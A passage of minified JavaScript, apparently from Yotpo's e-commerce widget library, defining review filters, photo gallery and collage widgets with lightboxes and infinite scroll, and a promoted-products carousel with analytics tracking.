this.productInfo){this.productInfo={sku:this.get("settings").pid,product_title:this.getElement().getAttribute("data-name")?e.escapeHtml(this.getElement().getAttribute("data-name")):this.getElement().getAttribute("data-name"),product_description:this.getElement().getAttribute("data-description"),product_url:this.getElement().getAttribute("data-url"),product_image_url:this.getElement().getAttribute("data-image-url"),product_specs:this.getProductSpecs()};var t=this.get("settings").demo;"undefined"!=typeof t&&(this.productInfo.demo=t);for(var i in this.productInfo)this.productInfo.hasOwnProperty(i)&&!this.productInfo[i]&&delete this.productInfo[i]}return this.productInfo},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.state=function(t){return e.Modules.Helper.state.call(this,t)},t.prototype.is=function(t){return e.Modules.Helper.is.call(this,t)},t.prototype.isWriteOnly=function(){return"undefined"!=typeof(this.getSettings()||{})["write-only"]},t.prototype.getLayout=function(){return"old"},t.prototype.getProductSpecs=function(){var e,t=this,i=["brand","isbn","mpn","upc"],o={};for(var n in i)e=i[n],t.element.getAttribute("data-product-spec-"+e)&&(o["product_specs["+e+"]"]=t.element.getAttribute("data-product-spec-"+e));var r=[];for(var s in o)r.push(s);return r.length>0?o:null},T={ready:function(){k=e.filterAndSearch.filters_state_manager.aggregators_types,x=e.filterAndSearch.filters_drop_down_default_answer,I=e.filterAndSearch.free_text_search_input_placeholder,e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.init(),e.FilterAndSearch.FiltersHandlers.FilterTagsHandler.init(),e.FilterAndSearch.Analytics.AnalyticsNotifier.init.call(this),e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.init();var t=this.element.querySelector(".bottom-line-items-container-desktop"),o=this.element.querySelector(".bottom-line-items-container-mobile");e.isMobile()&&(t&&e.addClass(t,"yotpo-hidden"),o&&e.removeClass(o,"yotpo-hidden")),c.call(this),u.call(this),g.call(this),d.call(this),f.call(this),y.call(this),v.call(this),w.call(this),s.call(this),i.call(this),e.Modules.Handle.write.call(this,"review"),e.Modules.Handle.write.call(this,"question"),e.Modules.Handle.sources.call(this),this._controller.userSettings.new_main_widget_layout?r.call(this):e.Modules.Handle.select.call(this),this._controller.userSettings.new_main_widget_layout&&this._controller.userSettings.widget_v2.settings.display_star_distribution&&!this._controller.userSettings.write_only_widget&&n.call(this),e.Modules.Handle.mobileMenu.call(this),e.Modules.Handle.semiWhiteLabel.call(this),h.call(this),m.call(this)},resize:function(){this.promotedProducts&&this.promotedProducts.trigger("resize")},sizeCalculated:function(e){this.promotedProducts&&this.promotedProducts.trigger("sizeCalculated",{className:e})}},t.prototype.switchSearchInProgressView=function(t){var i=this.element;e.SearchInProgress.switchMode(i,t)},t.prototype.OnSubmittedFiltersChange=function(t,i){try{if("undefined"!=typeof this.sources.reviews.getElement()){var o=this.element.querySelector(".reviews-header");e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.onSubmittedFiltersChange.call(this,this.sources.reviews,o,this.reviewsContainerElement,t,i),"reviews"===this.getActiveSource().type&&this.switchSearchInProgressView(!1)}}catch(n){e.safeConsole(n.message)}},t.prototype.changeRatingsFilter=function(t,i,o,n){var r=t.element.querySelectorAll('.filters-dropdown[data-type="scores"]')[0],s=r.getElementsByClassName("list-category")[i+1],a=r.getElementsByClassName("list-category")[o+1];E(t,s,a),r.setAttribute("data-value",s.getAttribute("data-value"));var l=r.querySelectorAll(".selected");l[0].setAttribute("data-selected-key",s.getAttribute("sort-name")),e.addClass(l[0],"non-default-item-selected"),l[0].innerHTML=s.children.length>0?e.getElementText(s.children[0]):"",e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.onSelectFilter.call(t,r,s,a,n),e.isMobile()&&e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.onMobileFiltersSubmitted.call(t,"star_distribution")},t}(Yotpo),Yotpo.Widgets=Yotpo.Widgets||{},Yotpo.Widgets.PicturesCollage=function(e){function t(t,i){var o=this;o._controller=t,o.element=i,o.analyticsContext={layout:"collage"},o.videoScriptLoaded=!1,this.imagesHandler=new e.ImagesHandler(t.appKey,this),o.settings={demo:i.getAttribute("data-demo"),album_name:w,widget_name:"pictures-collage"},o.pagination={currentPageCursor:{images_offset:0,enlarge_images_offset:0},nextPageCursor:{}};var n=o.element.getAttribute("data-product-id")||o.element.getAttribute("product-id");if(n){o.analyticsCategory="pictures_widget";var r=t.getUserSetting("product_gallery");o.settings.cta=String(r.settings.gallery_cta),o.analyticsContext.album_type="product"}else o.analyticsCategory="dedicated_page",o.analyticsContext.album_type="custom";var s=new e.Modules.GallerySettings,a=s.getGallerySettings(i);Object.assign(o.settings,a),o.pagination.nextPageCursor.images_offset=o.settings.images_offset,o.pagination.nextPageCursor.enlarge_images_offset=o.settings.enlarge_images_offset,s.overrideSettingsFromDiv(o.element,o.settings),o.analyticsContext.gallery_id=o.settings.gallery_id||"none";for(var l in b)b.hasOwnProperty(l)&&o.on(l,b[l])}function i(){this.wrapper=this.element.querySelector(".yotpo-pictures-collage-wrapper"),e.setHoverEnable(this.wrapper),this.container=this.element.querySelector(".yotpo-pictures-gallery-images-wrapper"),this.isLoadMoreButton="button"===this.settings.load_more,o.call(this),f.call(this),this.analyticsTracker=new e.AnalyticsTracker(this.analyticsCategory,this.analyticsContext),this.imagesAnalyticsHandler=new e.ImagesAnalyticsHandler(this.element,this.analyticsTracker),this.brokenImageDescriptors=[],this._controller.userSettings&&this._controller.userSettings.video_support&&(this.videoPlayerLoader=new e.VideoPlayerLoader(this,this._controller.userSettings.video_support.settings),this.videoPlayerLoader.checkAndUpdateIfHasVideo()&&(this.videoScriptLoaded=this.videoPlayerLoader.loadKalturaScript())),u.call(this),n.call(this),this.imagesHandler.loadImages(r,l,a),e.Modules.Event.on("popupClosed",function(){this.endlessScroller&&this.endlessScroller.ignoreLoader(!1)}.bind(this)),e.Flows.UploadButton.initUploadButton(this._controller,this.element,this.settings,this.analyticsContext)}function o(){this.isLoadMoreButton?(this.loader=this.element.querySelector(".yotpo-load-more-button"),this.loadIndicator=this.element.querySelector(".yotpo-image-loader.yotpo-pictures-gallery-fullpage-loader")):this.loader=this.element.querySelector(".yotpo-image-loader.yotpo-pictures-gallery-fullpage-loader")}function n(){var e=this.settings.layout.rows;if(e%2!==0){var t=this.settings.layout.orientation;this.settings.layout.orientation="rtl"===t?"ltr":"rtl"}}function r(t){"none"!==t.settings.load_more&&v.call(t)&&!t.endlessScroller&&(t.endlessScroller=y.call(t),e.removeClass(t.loader,"yotpo-hidden")),s(t)}function s(e){e.imagesHandler.replaceBrokenImages(e.brokenImageDescriptors),e.imagesAnalyticsHandler.bindAnalyticsForloadedImages(e.imageContainers),e.imagesHandler.verifyKalturaLoad(),e.videoPlayerLoader&&!e.videoScriptLoaded&&e.videoPlayerLoader.checkAndUpdateIfHasVideo()&&(e.videoScriptLoaded=e.videoPlayerLoader.loadKalturaScript())}function a(e,t,i){i.imagesHandler.handleMediaAfterLoad(e,t),i.imagesHandler.adjustImageHoverStyle()}function l(e,t){var i={id:t,source:e.imagesHandler.getImageSource(t),url:e.src,errorType:e.errorType,reported:!1};e.brokenImageDescriptors.push(i),f.call(e)}function c(){for(var t=[],i=0;i<this.imageContainers.length;++i)if(!e.hasClass(this.imageContainers[i],"yotpo-hidden")){var o=this.imageContainers[i].querySelector(".y-image-overlay");o&&t.push(o)}return t}function d(){return this.imageContainers.length}function u(){if(this.settings.load_lightbox_sync){var e=this.element.querySelector(".yotpo-lightbox-contents");this.initLightbox(e)}else{var t=Object.assign({},this.getSettings(),this.pagination.currentPageCursor),i={method:"generic_lightbox_container",params:t};this._controller.getBatch(p.bind(this),[i],null)}}function p(e){var t=JSON.parse(e)[0];if(t){this.element.insertAdjacentHTML("afterbegin",t.result);var i=this.element.querySelector(".yotpo-lightbox-contents");this.initLightbox(i)}}function g(t){this.lightbox&&this.lightbox.isOpen?e.Modules.Event.on("lightboxClosed",function(){e.Modules.Event.removeEvent("lightboxClosed"),h.call(this,t)}.bind(this)):h.call(this,t)}function h(t){var i=this.element.querySelector(".y-slider-container"),o=JSON.parse(t)[0].result,r=document.createElement("div");r.insertAdjacentHTML("beforeend",o);var c=r.querySelector(".yotpo-pictures-gallery-images-wrapper"),d=r.querySelector(".yotpo-lightbox-contents"),u=r.querySelector(".y-slider-container"),p=(c.querySelectorAll(".yotpo-single-image-container").length,this.element.querySelector(".yotpo-lightbox-contents")),g=c.querySelector(".y-image-wrapper");if(!g){var h=this.element.querySelector(".yotpo-load-more-button");return void(h&&(h.style.display="none"))}var m=r.querySelector("#next_page_cursor_"+this.endlessScroller.page);e.appendChildElements(c,this.container),e.appendChildElements(u,i),e.appendChildElements(d,p),f.call(this),this.imagesHandler.loadImages(s,l,a),this.initLightbox(p),n.call(this),v.call(this)||(e.addClass(this.loader,"yotpo-hidden"),this.isLoadMoreButton&&(e.addClass(this.loadIndicator,"yotpo-hidden"),e.remove(this.loader))),this.pagination.currentPageCursor=this.pagination.nextPageCursor,this.pagination.nextPageCursor=JSON.parse(m.innerHTML),g.focus()}function m(){var e=Object.assign({},this.getSettings(),this.pagination.nextPageCursor),t={method:"partial_generic_gallery",params:e};this.endlessScroller&&this.endlessScroller.getNextPage(t,g.bind(this))}function f(){this.imageContainers=this.container.querySelectorAll(".yotpo-single-image-container")}function y(){return this.isLoadMoreButton?new e.Modules.ButtonEndlessScroll(this.settings.per_page,this._controller,this.loader,m.bind(this),this.loadIndicator):new e.Modules.InviewEndlessScroll(this.settings.per_page,this._controller,this.loader,m.bind(this))}function v(){var e=d.call(this),t=this.settings.total_number_of_images-e,i=t/_[this.settings.layout_size];return i>=1}var b={},w="UGC Gallery",_={small:3,medium:5,large:7};return t.prototype.getMethod=function(){return"PicturesCollage"},t.prototype.getSettings=function(){return this.settings},t.prototype.getElement=function(){return this.element},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.state=function(t){return e.Modules.Helper.state.call(this,t)},t.prototype.is=function(t){return e.Modules.Helper.is.call(this,t)},t.prototype.getLayout=function(){return"new"},t.prototype.getActiveSource=function(){return this},t.prototype.refresh=function(){var t=e.getDocElement().querySelectorAll(".yotpo-pictures-gallery-wrapper");t[0].style.opacity=.3,e.Modules.Refresh.perform.call(this)},t.prototype.getImageElements=function(){return this.imageContainers},t.prototype.initLightbox=function(t){var i=this;this.lightboxWrapper=this.element.querySelector(".yotpo-lightbox-wrapper");var o=this.lightboxWrapper.querySelector(".yotpo-lightbox");if(o)for(var n=0;n<i.imageContainers.length;++n){var r=i.imageContainers[n].querySelector(".y-image-overlay.yotpo-new-image");if(r){e.removeClass(r,"yotpo-new-image");var s=i.imageContainers[n].querySelector(".y-image-wrapper");e.addEventListener(s,"click",function(){var o=c.call(i),n=new e.SliderContentProvider(o,t,!0,i.analyticsCategory+"_popup",i.settings.gallery_id||"none"),r=new e.AnalyticsTracker(i.analyticsCategory+"_popup",i.analyticsContext),s=i.lightboxWrapper.cloneNode(!0);i.lightbox=new e.Widgets.Lightbox(i._controller,s.querySelector(".yotpo-lightbox"),n,r,s),i.lightbox.open(this.querySelector(".y-image-overlay"),!0),this.endlessScroller&&i.endlessScroller.ignoreLoader(!0)})}}},b={ready:function(){i.call(this),e.Modules.Handle.select.call(this)},refreshed:function(){this.sizeClass&&adjustImages.call(this,this.sizeClass)}},t}(Yotpo),Yotpo.Widgets=Yotpo.Widgets||{},Yotpo.Widgets.PicturesGallery=function(e){function t(t,o){var n,r,s=this;s._controller=t,s.element=o,s.analyticsContext={layout:"grid"},s.videoScriptLoaded=!1,this.imagesHandler=new e.ImagesHandler(t.appKey,this);var a=t.getUserSetting("review_with_pictures"),l=t.getUserSetting("visual_curation"),c=s.element.getAttribute("data-product-id")||s.element.getAttribute("product-id");s.settings={demo:o.getAttribute("data-demo"),album_name:T},c?(r="gallery",n=t.getUserSetting("product_gallery"),s.settings.product_id=c,s.analyticsCategory="pictures_widget",s.settings.css_settings_class="yotpo-product-gallery",s.settings.widget_ref_name="product_gallery_shop_now",s.analyticsContext.album_type="product"):(r="dedicated_page",n=t.getUserSetting("pictures_dedicated_page"),s.analyticsCategory="dedicated_page",s.settings.css_settings_class="yotpo-pictures-gallery",s.settings.widget_ref_name="picture_gallery_shop_now",s.analyticsContext.album_type="custom");var d=t.getUserSetting("generic_gallery"),u=new e.Modules.GallerySettings;if(n){var p=u.getGallerySettings(s.element);s.settings.widget_name="pictures-gallery",d&&p?Object.assign(s.settings,p):(s.settings.cta=n.settings[r+"_cta"],s.settings.cta_color=n.settings[r+"_cta_color"],s.settings.cta_text=n.settings[r+"_cta_text"],s.settings.hover=n.settings[r+"_hover"],s.settings.title=n.settings[r+"_title"],s.settings.spacing=n.settings[r+"_spacing"],s.settings.layout_settings=n.settings[r+"_layout"],s.settings.source=n.settings[r+"_source"],s.settings.sort=s.settings.sort_setting=n.settings.sort,s.settings.sorting_enabled="1"===String(n.settings[r+"_sorting"]))}u.overrideSettingsFromDiv(s.element,s.settings),s.analyticsContext.album_id=s.settings.album_id||"none",s.analyticsContext.gallery_id=s.settings.gallery_id||"none",s.settings.sorting_enabled=!o.hasAttribute("data-source")&&s.settings.sorting_enabled&&s.settings.source.length>1&&a&&l,s.settings.per_page=s.settings.layout_settings.mode===I?k*x:s.settings.layout_settings.rows*k;for(var g in A)A.hasOwnProperty(g)&&s.on(g,A[g]);d||t.on("CssReady",function(){this.cssReady=!0,s.cssReadyCalled||i.bind(s)()})}function i(){this.cssReadyCalled=!0;var e=this.imagesHandler.lazyLoadingHandler;!e.loadImagesCalled&&e.loadCallbacks&&e.loadImages(!0)}function o(){this.settings.gid||(this._controller.userSettings.generic_gallery=!1),this.wrapper=this.element.querySelector(".yotpo-pictures-gallery-wrapper"),this.uploadPhotosButton=this.element.querySelector(".yotpo-pictures-gallery-upload-button"),e.setHoverEnable(this.wrapper),this.container=this.element.querySelector(".yotpo-pictures-gallery-images-wrapper"),this.isLoadMoreButton=this._controller.userSettings.generic_gallery?"button"===this.settings.load_more:1===this.settings.layout_settings.load_more_button,n.call(this),w.call(this),this.analyticsTracker=new e.AnalyticsTracker(this.analyticsCategory,this.analyticsContext),this.imagesAnalyticsHandler=new e.ImagesAnalyticsHandler(this.element,this.analyticsTracker),this.brokenImageDescriptors=[],this._controller.userSettings&&this._controller.userSettings.video_support&&(this.videoPlayerLoader=new e.VideoPlayerLoader(this,this._controller.userSettings.video_support.settings),this.videoPlayerLoader.checkAndUpdateIfHasVideo()&&(this.videoScriptLoaded=this.videoPlayerLoader.loadKalturaScript())),d.call(this),this.imagesHandler.loadImages(r,a,h),e.Modules.Event.on("popupClosed",function(){this.endlessScroller&&this.endlessScroller.ignoreLoader(!1)}.bind(this)),e.Flows.UploadButton.initUploadButton(this._controller,this.element,this.settings,this.analyticsContext)}function n(){this.isLoadMoreButton?(this.loader=this.element.querySelector(".yotpo-load-more-button"),this.loadIndicator=this.element.querySelector(".yotpo-image-loader.yotpo-pictures-gallery-fullpage-loader")):this.loader=this.element.querySelector(".yotpo-image-loader.yotpo-pictures-gallery-fullpage-loader")}function r(t){t._controller.userSettings.generic_gallery?"none"!==t.settings.load_more&&_.call(t)&&!t.endlessScroller&&(t.endlessScroller=C.call(t),e.removeClass(t.loader,"yotpo-hidden")):t.settings.layout_settings.mode!==I||c.call(t)!==t.settings.per_page||t.endlessScroller||(t.endlessScroller=C.call(t),e.removeClass(t.loader,"yotpo-hidden")),s(t)}function s(e){e.imagesHandler.replaceBrokenImages(e.brokenImageDescriptors),e.imagesAnalyticsHandler.bindAnalyticsForloadedImages(e.imageContainers),e.imagesHandler.verifyKalturaLoad(),e.videoPlayerLoader&&!e.videoScriptLoaded&&e.videoPlayerLoader.checkAndUpdateIfHasVideo()&&(e.videoScriptLoaded=e.videoPlayerLoader.loadKalturaScript())}function a(e,t){var i={id:t,source:e.imagesHandler.getImageSource(t),url:e.src,errorType:e.errorType,reported:!1};e.brokenImageDescriptors.push(i),e.imagesHandler.removeBrokenImages([t]),w.call(e)}function l(){for(var t=[],i=0;i<this.imageContainers.length;++i)if(!e.hasClass(this.imageContainers[i],"yotpo-hidden")){var o=this.imageContainers[i].querySelector(".y-image-overlay");o&&t.push(o)}return t}function c(){return this.imageContainers.length+this.brokenImageDescriptors.length}function d(){if(this.settings.load_lightbox_sync){var e=this.element.querySelector(".yotpo-lightbox-contents");this.initLightbox(e)}else{var t={};t=this._controller.userSettings.generic_gallery?{method:"generic_lightbox_container",params:this.getSettings()}:{method:"lightbox_container",params:this.getSettings()},this._controller.getBatch(u.bind(this),[t],null)}}function u(e){var t=JSON.parse(e)[0];if(t){this.element.insertAdjacentHTML("afterbegin",t.result);var i=this.element.querySelector(".yotpo-lightbox-contents");this.initLightbox(i)}}function p(t){this.lightbox&&this.lightbox.isOpen?e.Modules.Event.on("lightboxClosed",function(){e.Modules.Event.removeEvent("lightboxClosed"),g.call(this,t)}.bind(this)):g.call(this,t)}function g(t){var i=this.element.querySelector(".y-slider-container"),o=JSON.parse(t)[0].result,n=document.createElement("div");n.insertAdjacentHTML("beforeend",o);var r=n.querySelector(".yotpo-pictures-gallery-images-wrapper"),l=n.querySelector(".yotpo-lightbox-contents"),c=n.querySelector(".y-slider-container"),d=r.childElementCount,u=this.element.querySelector(".yotpo-lightbox-contents"),p=r.querySelector(".y-image-wrapper");p||(p=document.querySelector(".y-image-wrapper")),e.appendChildElements(r,this.container),e.appendChildElements(c,i),e.appendChildElements(l,u),w.call(this),this.imagesHandler.loadImages(s,a,h),this.initLightbox(u),(this._controller.userSettings.generic_gallery&&!_.call(this)||d<this.settings.per_page)&&(e.addClass(this.loader,"yotpo-hidden"),this.isLoadMoreButton&&(e.addClass(this.loadIndicator,"yotpo-hidden"),e.remove(this.loader))),p&&p.focus()}function h(e,t,i){i.imagesHandler.handleMediaAfterLoad(e,t),i.imagesHandler.adjustImageHoverStyle()}function m(){var e=this.getElement().getElementsByClassName("selected")[0],t=f.call(this);e&&this.settings.sorting_enabled&&(t.sorting_enabled=!0,t.sort=e.getAttribute("data-selected-key")),t.offset=y.call(this);var i={};i=this._controller.userSettings.generic_gallery?{method:"partial_generic_gallery",params:this.settings}:{method:"partial_pictures_gallery",params:t},this.endlessScroller&&this.endlessScroller.getNextPage(i,p.bind(this))}function f(){return{hover:this.settings.hover,lightbox:this.settings.lightbox,video_hover:this.settings.video_hover,cta:this.settings.cta,cta_text:this.settings.cta_text,cta_color:this.settings.cta_color,source:this.settings.source,product_id:this.settings.product_id,album_id:this.settings.album_id,album_name:T,widget_ref_name:this.settings.widget_ref_name,sort:this.settings.sort}}function y(){var e=v.call(this),t=b.call(this);return{review:e.review+t.review,instagram:e.instagram+t.instagram,onsite_upload:e.onsite_upload+t.onsite_upload,manual_upload:e.manual_upload+t.manual_upload,"import":e["import"]+t["import"]}}function v(){for(var e={review:0,instagram:0,onsite_upload:0,manual_upload:0,"import":0},t=0;t<this.brokenImageDescriptors.length;t++)e[this.brokenImageDescriptors[t].source]++;
return e}function b(){for(var e={review:0,instagram:0,onsite_upload:0,manual_upload:0,"import":0},t=0;t<this.imageContainers.length;++t){var i=this.imageContainers[t].querySelector(".y-image-overlay");i&&(source=i.getAttribute("data-source"),e[source]++)}return e}function w(){this.imageContainers=this.container.querySelectorAll(".yotpo-single-image-container")}function _(){var e=c.call(this),t=this.settings.total_number_of_images-e;return t>0}function S(t){if(this.settings.layout_settings.mode===P){var i=this.element.querySelectorAll(".yotpo-single-image-container"),o=this.element.querySelectorAll(".yotpo-single-image-container.yotpo-hidden"),n=i.length,r=this.settings.layout_settings.rows*E[t],s=n-o.length,a=s>r,l=!a&&n>s;if(a)for(var c=r;s>c;c++)e.addClass(i[c],"yotpo-hidden");else if(l)for(var c=s;r>c&&n>c;c++)e.removeClass(i[c],"yotpo-hidden")}}function C(){return this.isLoadMoreButton?new e.Modules.ButtonEndlessScroll(this.settings.per_page,this._controller,this.loader,m.bind(this),this.loadIndicator):new e.Modules.InviewEndlessScroll(this.settings.per_page,this._controller,this.loader,m.bind(this))}var A={},E={"yotpo-size-7":7,"yotpo-size-6":6,"yotpo-size-5":5,"yotpo-size-4":4,"yotpo-size-3":3,"yotpo-size-2":3,"yotpo-size-1":3},k=7,x=8,I="full_page",P="num_of_rows",T="UGC Gallery";return t.selector=e.widgets["pictures-gallery"].selector,t.prototype.getMethod=function(){return"PicturesGallery"},t.prototype.getSettings=function(){return this.settings},t.prototype.getElement=function(){return this.element},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.state=function(t){return e.Modules.Helper.state.call(this,t)},t.prototype.is=function(t){return e.Modules.Helper.is.call(this,t)},t.prototype.getLayout=function(){return"new"},t.prototype.getActiveSource=function(){return this},t.prototype.refresh=function(){var t=e.getDocElement().querySelectorAll(".yotpo-pictures-gallery-wrapper");t[0].style.opacity=.3,e.Modules.Refresh.perform.call(this)},t.prototype.getImageElements=function(){return this.imageContainers},t.prototype.initLightbox=function(t){var i=this;this.lightboxWrapper=this.element.querySelector(".yotpo-lightbox-wrapper");var o=this.lightboxWrapper.querySelector(".yotpo-lightbox");if(o)for(var n=0;n<i.imageContainers.length;++n){var r=i.imageContainers[n].querySelector(".y-image-overlay.yotpo-new-image");if(r){e.removeClass(r,"yotpo-new-image");var s=i.imageContainers[n].querySelector(".y-image-wrapper");e.addEventListener(s,"click",function(){var o=l.call(i),n=new e.SliderContentProvider(o,t,!0,i.analyticsCategory+"_popup",i.settings.gallery_id||"none"),r=new e.AnalyticsTracker(i.analyticsCategory+"_popup",i.analyticsContext),s=i.lightboxWrapper.cloneNode(!0);i.lightbox=new e.Widgets.Lightbox(i._controller,s.querySelector(".yotpo-lightbox"),n,r,s),i.lightbox.open(this.querySelector(".y-image-overlay"),!0),this.endlessScroller&&i.endlessScroller.ignoreLoader(!0)})}}},A={ready:function(){o.call(this),e.Modules.Handle.select.call(this)},sizeCalculated:function(e){this.sizeClass=e,S.call(this,e)},refreshed:function(){this.sizeClass&&S.call(this,this.sizeClass)}},t}(Yotpo),Yotpo.Widgets=Yotpo.Widgets||{},Yotpo.Widgets.GenericGallery=function(e){function t(e,t){var o=this;this.element=t,this.controller=e,this.settings={gid:t.dataset.galleryId,page:1,max_images_in_view:s.call(this),element_width:t.offsetWidth,product_id:o.element.getAttribute("data-product-id"),demo:o.element.getAttribute("data-demo")||!1},this.settings.div_settings=g.getDivSettings(o.element),this.settings.layout_size=this.settings.div_settings.is_preview?r.call(this):n.call(this);for(var a in l)l.hasOwnProperty(a)&&o.on(a,l[a]);e.on("CssReady",function(){this.cssReady=!0,o.widgetImpl&&!o.widgetImpl.cssReadyCalled&&i.bind(o)()})}function i(){this.widgetImpl.cssReadyCalled=!0;var e=this.widgetImpl.imagesHandler||this.widgetImpl.imageHandler;e.lazyLoadingHandler.loadImagesCalled||e.lazyLoadingHandler.loadImages(!0)}function o(){var e=g.getGallerySettings(this.element);this.widgetImpl=d[e.layout_name].constructWidget(this.controller,this.element),Object.assign(this.widgetImpl.getSettings(),this.settings),this.widgetImpl.trigger("ready")}function n(){var e=this.element.offsetWidth;return 415>=e?c.small:e>415&&1280>=e?c.medium:c.large}function r(){var e=this.element.offsetWidth;return 415>=e?c.small:c.large}function s(){var e=a.call(this),t=this.element.offsetWidth/u,i=e?Math.ceil(t):Math.floor(t);return Math.max(i,p)}function a(){return this.controller.userSettings&&this.controller.userSettings.pictures_slider&&"1"===String(this.controller.userSettings.pictures_slider.settings.full_width)}var l={},c=Object.freeze({small:"small",medium:"medium",large:"large"}),d={CAROUSEL_1:{constructWidget:function(t,i){return new e.Widgets.Slider(t,i)}},GRID_1:{constructWidget:function(t,i){return new e.Widgets.PicturesGallery(t,i)}},COLLAGE_1:{constructWidget:function(t,i){return new e.Widgets.PicturesCollage(t,i)}}},u=180,p=3,g=new e.Modules.GallerySettings;return l={ready:function(){o.call(this),e.Modules.Handle.select.call(this)}},t.prototype.getLayout=function(){return"new"},t.prototype.is=function(t){return e.Modules.Helper.is.call(this,t)},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.getElement=function(){return this.element},t.prototype.state=function(t){return e.Modules.Helper.state.call(this,t)},t.prototype.getMethod=function(){return"GenericGallery"},t.prototype.getSettings=function(){return this.settings},t}(Yotpo),Yotpo.Widgets.PicturesWidget=function(e){function t(e,t){var n,r=this;return n=e.userSettings&&e.userSettings.generic_gallery?t.getAttribute("data-layout")||"generic":t.getAttribute("data-layout"),"generic"!==n&&e.on("CssReady",function(){this.cssReady=!0,r.widgetImpl&&!r.widgetImpl.cssReadyCalled&&i.bind(r)()}),this.widgetImpl=o[n].constructWidget(e,t),this.widgetImpl}function i(){this.widgetImpl.cssReadyCalled=!0;var e=this.widgetImpl.imagesHandler||this.widgetImpl.imageHandler;!e.lazyLoadingHandler.loadImagesCalled&&e.lazyLoadingHandler.loadCallbacks&&e.lazyLoadingHandler.loadImages(!0)}var o={carousel:{constructWidget:function(t,i){return new e.Widgets.Slider(t,i)}},full_page:{constructWidget:function(t,i){return new e.Widgets.PicturesGallery(t,i)}},num_of_rows:{constructWidget:function(t,i){return new e.Widgets.PicturesGallery(t,i)}},collage:{constructWidget:function(t,i){return new e.Widgets.PicturesCollage(t,i)}},generic:{constructWidget:function(t,i){return new e.Widgets.GenericGallery(t,i)}}};return t.selector=e.widgets["pictures-widget"].selector,t}(Yotpo),Yotpo.Widgets=Yotpo.Widgets||{},Yotpo.Widgets.PromotedProducts=function(e){function t(t,i){var n=this;n.analyticsCategory="promoted_products",n._controller=t,n.element=i,n.settings={promoted:!0},n.currentItem=0,n.totalItems=i.getElementsByTagName("li").length,n.scrollBase=i.getElementsByClassName("promoted-products")[0].scrollLeft,n.css_preview=t.userSettings.css_preview,e.supportTouch()&&(e.hide(i.getElementsByClassName("yotpo-pager")[0]),delete o.pageChanged,i.getElementsByClassName("promoted-products")[0].style.overflowX="auto");for(var r in o)o.hasOwnProperty(r)&&n.on(r,o[r])}function i(){var t=this,i="true"===t.getElement().getAttribute("data-is-dummy");e.currentAnalytics.trackUniqueEvent("promoted_products",i?"loaded_dummy":"loaded"),e.currentInview.register(t.element,function(){e.currentAnalytics.trackUniqueEvent("promoted_products",i?"shown_dummy":"shown")}),e.hoverAnalytics.register(t.element,function(){e.currentAnalytics.trackUniqueEvent("promoted_products","hovered")});for(var o=t.getElement().getElementsByClassName("yotpo-promoted-product"),n=[],r=0;r<o.length;++r){var s=o[r],a=s.getAttribute("data-product-id"),l=function(t,i){return function(){e.currentAnalytics.trackUniqueEvent("promoted_products",t,"product",void 0,i)}};n.push(a),e.currentInview.register(s,l(i?"shown_dummy":"shown",{sppid:a})),e.hoverAnalytics.register(s,l("hovered",{hppid:a})),s.getElementsByClassName("yotpo-product-link")[0].onclick=l("clicked_on",{cppid:a})}var c={lppid:a,domain_key:n,count_products:n.length};e.currentAnalytics.trackUniqueEvent("promoted_products",i?"loaded_dummy":"loaded","product",void 0,c)}var o={},n=!1;return t.selector=".promoted-products-box",t.prototype.getElement=function(){return this.element},t.prototype.getSettings=function(){return this.settings},t.prototype.getMethod=function(){return"promoted_products"},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.state=function(t){return e.Modules.Helper.state.call(this,t)},t.prototype.is=function(t){return e.Modules.Helper.is.call(this,t)},t.perPage=3,t.prototype.getLayout=function(){return"old"},o={ready:function(){var t=this;e.Modules.Pagination.init.call(t),t.trigger("resize")},pageChanged:function(i){t.perPage=Math.min(this.getElement().getElementsByClassName("yotpo-promoted-product").length-1,t.perPage);var o=this._controller.getUserSetting("direction"),n=Math.min(Math.max(0,this.currentItem+("yotpo_next"==i?t.perPage:-t.perPage)),this.totalItems-1),r=this.getElement().getElementsByClassName("promoted-products")[0],s=r.getElementsByTagName("li")[n],a=s.clientWidth*n;"rtl"==o&&(a=this.scrollBase-s.clientWidth*n),e.scrollTo(r,a,500,!1),this.currentItem=n},resize:function(){if(!e.supportTouch()){var t=this.element.getElementsByClassName("promoted-products")[0];t.scrollWidth<=t.offsetWidth?e.hide(this.element.getElementsByClassName("yotpo-pager")[0]):e.show(this.element.getElementsByClassName("yotpo-pager")[0])}},sizeCalculated:function(t){for(var o=this,r=0,s=document.getElementsByTagName("body")[0],a=o.getElement();a&&a!=s&&0==a.offsetWidth;)a=a.parentNode;var l=0;l+=2*parseInt(e.getStyle(a,"margin-left")),l+=2*parseInt(e.getStyle(a,"padding-left"));var c=o.getElement().getElementsByClassName("yotpo-promoted-products")[0];r+=2*parseInt(e.getStyle(c,"margin-left"));var d=o.getElement().getElementsByClassName("promoted-products")[0],u=d.getElementsByTagName("li").length,p=o.getElement().getElementsByClassName("yotpo-promoted-product");if(0==p.length)return void e.hide(this.getElement());r+=u*parseInt(e.getStyle(p[0],"margin-left"))*2;var g=160;"yotpo-small"==t.className&&(g=110);var h=g*u;!o.css_preview&&a.offsetWidth>=h+r+l?e.hide(this.getElement()):(e.show(this.getElement(),"block"),n||(n=!0,i.call(o))),o.trigger("resize")}},t}(Yotpo),Yotpo.Widgets=Yotpo.Widgets||{},Yotpo.Widgets.QuestionsBottomline=function(e){function t(e,t){var o=this;o._controller=e,o.element=t,o.settings={pid:t.getAttribute("data-product-id")};for(var n in i)i.hasOwnProperty(n)&&o.on(n,i[n])}var i={};return 